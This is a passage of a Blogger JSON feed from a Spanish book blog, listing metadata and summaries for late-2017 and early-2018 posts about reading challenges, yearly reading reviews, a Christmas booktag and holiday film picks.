Palomitero"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3tPrYZ2tJAROdft14T078za0zkQW1D5KUMDh3dYFelgm_mVhw-Cx7LQx0lTPYoAKSpeMyLAyHXsxchsXM1pYXT_rE3Fy0cS79AKbWfieBDVAUmVzz0lAhAIbUQVNZUmTM05H5jhzyxu-F\/s72-c\/retopalomitero2018+copia.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2583399438306294039"},"published":{"$t":"2018-01-03T12:00:00.000+01:00"},"updated":{"$t":"2018-06-11T19:35:54.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto clásicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto 6 Clásicos"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!\n\nEste año tengo ganas de resarcirme de los del año pasado y toca ser un poco realista. Lo de leerme los 12 clásicos fue un fiasco así que toca hacerlo de otra manera. Este año voy a reducir el reto a la mitad y además hay otra variación con respecto al año pasado.\n\n\n\nEl reto, en el que podéis participar si queréis, consiste en leer y \nreseñar seis clásicos (sale a uno bimestral)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2583399438306294039\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-6-clasicos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2583399438306294039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2583399438306294039"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-6-clasicos.html","title":"DESAFÍOS 2018 | Reto 6 Clásicos"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfuRt_zNYQd94ZRSaJjI-iaIe7QsR7CpYtf8vUk97tOVJev6o8n8E-nD2yuErTNTqVIZwUzV7tuoaM0QfnH78Wzh7VRjjsAZMXnUP20cBQRJG8JlrSiMiP5PQhlYvIk2tZwEyiesnCyms\/s72-c\/retoseisclasicos18.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4863976109180846592"},"published":{"$t":"2018-01-02T12:00:00.001+01:00"},"updated":{"$t":"2018-05-08T14:27:05.799+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Scrapalot"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\n\n\n\n\n¿Cómo va esta primera semana del año?¿Ya estáis preparando la carta de \nlos Reyes Magos? Bueno, nosotros también con la cuenta atrás para ese \ndía, sobre todo por los peques.\n\n\n\n\nHoy os traigo otro de los \ndesafíos que me he propuesto para este año y, la verdad, que me gustaría\n que os animaseis a participar. En este caso vuelvo con el reto scrapero para este año. He"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4863976109180846592\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-scrapalot.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4863976109180846592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4863976109180846592"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-scrapalot.html","title":"DESAFÍOS 2018 | Reto Scrapalot"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-446894653273630774"},"published":{"$t":"2018-01-02T11:30:00.000+01:00"},"updated":{"$t":"2018-12-31T15:47:19.833+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto 30 libros 2018"},"summary":{"type":"text","$t":"\n\n\nUna entrada breve del reto general de lectura que me he propuesto este \naño. En esta ocasión voy a repetir con los 30 libros, porque me conozco y, la verdad, al final igual no llego y este año se avecina complicado así que no me la voy a jugar mucho que no sé si completaré estos 30 pero, como siempre, lo voy a intentar,\n\n\n\nEn esta misma entrada iré poniendo los avances. Sólo tenéis que clickar"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/446894653273630774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-30-libros-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/446894653273630774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/446894653273630774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-30-libros-2018.html","title":"DESAFÍOS 2018 | Reto 30 libros 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiUPa3iZ4sl4ovWkh5_5Yy_t1mOiZNx3U_Cuf9XKPX4re9stBAz5KENj5HvaGhBKpd4F8QCDVLa8TSPKb8QW4WwkOt_VAiV4jCVN5PDau8yGKyGmhX-_U_eFfUVFoynmYyl5NSb6r6aCKZ\/s72-c\/retos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5535627339487650489"},"published":{"$t":"2018-01-01T12:00:00.000+01:00"},"updated":{"$t":"2018-01-01T12:00:45.721+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Hola 2017 | Objetivos y propósitos literarios "},"summary":{"type":"text","$t":"\n\n\n\n\nAnte todo, ¡Feliz Año Nuevo a todos! ¿Cómo estáis pasando las fiestas? Espero que \ntodo bien. Yo pasando el día con la familia, por lo que sí, lo sabes, estás leyendo una entrada programada. \n\n\n\nSi bien ayer os hablaba de cómo me había ido este año en cuanto a retos y temas personales, en este post os hablare de mis retos para el año próximo. Si querés saber cuáles son, sólo tenéis que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5535627339487650489\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/hola-2017-objetivos-y-propositos.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5535627339487650489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5535627339487650489"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/hola-2017-objetivos-y-propositos.html","title":"Hola 2017 | Objetivos y propósitos literarios "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5911619279210602917"},"published":{"$t":"2017-12-31T12:00:00.000+01:00"},"updated":{"$t":"2017-12-31T12:00:26.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Balance 2017 | Adiós 2017, ¡no has estado tan mal! "},"summary":{"type":"text","$t":"\n\n\n\n\n¡Bueno, ya quedan sólo unas horas para que acabe el año, entramos en la \nrecta final y toca hacer balance, porque, a estas alturas de día,\u0026nbsp; no voy a sumar más libros al total de lecturas de este año.\n\n\n\n\nEste año 2017 ha sido un año difícil a nivel persona, he tenido que tomar unas cuantas decisiones importantes, seguir lidiando con mi duelo particular, despedirme de otro familiar, etc."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5911619279210602917\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/balance-2017-adios-2017-no-has-estado.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5911619279210602917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5911619279210602917"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/balance-2017-adios-2017-no-has-estado.html","title":"Balance 2017 | Adiós 2017, ¡no has estado tan mal! "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3cSeJieJUSNX3pp2_dZmPPBf8QsJ1XThASMwAOwBDjpW63NkrJOGAlhUsY7m_GZBNrfnssH4EwZJxlrPzoPIGWmWKESh-THleYbqc4WF3dYOHJVUJdgNJH4vHFAqgUMoXkQfljltW6pD0\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1182508447182025064"},"published":{"$t":"2017-12-30T12:00:00.000+01:00"},"updated":{"$t":"2018-02-08T21:10:47.048+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Bradbury"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!\n\n\n\nHoy os traigo uno de los retos del blog para el próximo año, en esta ocasión es un poco para aquellos aficionados a escribir y que, como yo, acabáis procrastinando y no haciendo nada de nada.\n\n\n\nEl reto, en esta ocasión, no es mío. Es un reto que vi en redes hace ya un año o así, concretamente en la web de Excentrya,\u0026nbsp; y me pareció genial.\u0026nbsp;\n\n\n\nSi queréis saber en qué"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1182508447182025064\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/desafios-2018-reto-bradbury.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1182508447182025064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1182508447182025064"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/desafios-2018-reto-bradbury.html","title":"DESAFÍOS 2018 | Reto Bradbury"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qPIWrkDqIjr_GFJ32TZMeycneFlq6Znah9ovcV1WGizkyO4fU6mkPsJqPutFqm-8ppqN8mVXYCoxhuso5McAC4HRjDNfbaXKMdpNHSl0F0n07g04Fxs2vFEYjARibGoJwIeMzZ3iVeHI\/s72-c\/retobradbury2018.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8177697823606850570"},"published":{"$t":"2017-12-29T19:06:00.000+01:00"},"updated":{"$t":"2017-12-29T19:07:00.796+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"MIS MEJORES LECTURAS 2017"},"summary":{"type":"text","$t":"\nHola a todos, este año, y no sé si servirá de precedente, os traigo lo que han sido las mejores lecturas del año. Las que más me han gustado y algunas menciones especiales por lo de curiosas. Si os apetece conocerlas sólo tenéis que hacer click en leer más.\n\n\n\nEste año ha sido un año bastante bueno, con más libros buenos que malos y eso es de agradecer. Además he conocido a muchos autores nuevos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8177697823606850570\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/mis-mejores-lecturas-2017.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8177697823606850570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8177697823606850570"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/mis-mejores-lecturas-2017.html","title":"MIS MEJORES LECTURAS 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0owwAtGPHK1fRgpylXJvsi9CuOq2A_3_-1l-MFMhMC-T2tWsZ3HmCizpHhzIKDpdfeqg9nmidHpdCJ1DLUKGNqcKtfffI6HAtK45555SSKHLQEz56no0BBR4vdXN3yVz7ilqFgBbZh5R\/s72-c\/mejoreslecturas.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7089814804388000495"},"published":{"$t":"2017-12-26T12:46:00.002+01:00"},"updated":{"$t":"2017-12-26T13:27:56.722+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"booktag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Booktag #08 | El trineo de Papá Noel"},"summary":{"type":"text","$t":"\n\n\nHola a todos, ¿cómo ha empezado la semana?¿Muchos regalos geniales? Espero que sí,\u0026nbsp; hoy siguiendo con el Especial Navidad os traigo un Booktag que se me ha ocurrido y que espero que, al menos, os resulte entretenido:\n\n\n\n\n\nEste booktag consiste en nombrar algunos libros que se relacionen con los renos que tiran del trineo de Papá Noel. ¿Queréis saber cómo va? Pues seguid leyendo y si "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7089814804388000495\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/booktag-08-el-trineo-de-papa-noel.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7089814804388000495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7089814804388000495"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/booktag-08-el-trineo-de-papa-noel.html","title":"Booktag #08 | El trineo de Papá Noel"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1rQByRM8kQ0QHs4gD-SLil6t6pGOPuz1BhNNw11ZOYaNvPAvfYkLyeCXza5CCLTyIszCrtMrAnyqPyUc4xa0CpSu5mjM0ysCZpjzAhhmLd-CPH7jc0Im4v8UxtIm1JkOwVt0TB1SdF_43\/s72-c\/booktagnew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1768032643753852318"},"published":{"$t":"2017-12-25T00:10:00.000+01:00"},"updated":{"$t":"2017-12-26T13:28:16.373+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"¡¡FELIZ NAVIDAD!!"},"summary":{"type":"text","$t":"\n¡¡Felices Fiestas a todos!! Espero que paséis una Fiestas maravillosas en compañía de aquellos a los que más queréis y que se cumplas vuestros deseos, que tengáis regalos bonitos y que disfrutéis mucho de los turrones. Un abrazo y muchas gracias por estar ahí leyendo y comentando.\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1768032643753852318\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/feliz-navidad.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1768032643753852318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1768032643753852318"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/feliz-navidad.html","title":"¡¡FELIZ NAVIDAD!!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsNDALHOKAWr1rH7eVbAkM7n2TxRsdj-cJjAf6JutE4UDxL2aJRLPU4T3FlteeZPljOothuUEj896fM_M76pdq6U9KD9uzEy9RPEewevSAkXYQ3TCticzmAV6kae-6Q4tIlD9JmpbkFj9D\/s72-c\/feliznavidad.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6733667124749834065"},"published":{"$t":"2017-12-24T10:32:00.000+01:00"},"updated":{"$t":"2017-12-24T10:32:37.374+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Especial Navidad | Regalo Express"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Estáis emocionados? Esta noche ya es Nochebuena lo que significa que en muchas casas vendrá Papá Noel. Así que hoy, si no habéis sido previsores, puede que os haya cogido el toro. Hoy os echo una manita con una idea de regalito de última hora. Muy fácil y rápido.\n\n\n\nPara poder hacer esto vamos a necesitar unos materiales muy básicos, quizás tengáis en casa o tendréis que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6733667124749834065\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-regalo-express.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6733667124749834065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6733667124749834065"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-regalo-express.html","title":"Especial Navidad | Regalo Express"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjORYBghtp2GStLA9Mpwkw4XEl9B65-nPx5dfMvmaem3Ep-vtjK3olkWFl4THuU-MOCRCqVYWmsS2FVSLsYdAuloSBIg9-TnxgUCCVqESnFdEjuD54IvtxxjMDUJ4MxYm8CswMCFEM29OfN\/s72-c\/regaloexpress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8195121832098023980"},"published":{"$t":"2017-12-23T12:00:00.000+01:00"},"updated":{"$t":"2017-12-23T12:00:13.323+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Especial Navidad | Mi Top 10 Películas Navideñas"},"summary":{"type":"text","$t":"\n¡Hola!¿Qué tal? Arrancamos la recta final de mes y entramos en las fiestas y qué mejor manera de celebrarlo con unas cuantas publicaciones relacionadas con la Navidad. Iré poniendo unas cuantas entradas de aquí a Año Nuevo, donde empezaremos con los retos del año próximos. Sin más, os dejo el especial de hoy:\n\n\n\n\n\n\n\nEn Navidad acabamos viendo muchas películas, bien porque nos gustan o porque las"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8195121832098023980\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-mi-top-10-peliculas.html#comment-form","title":"11 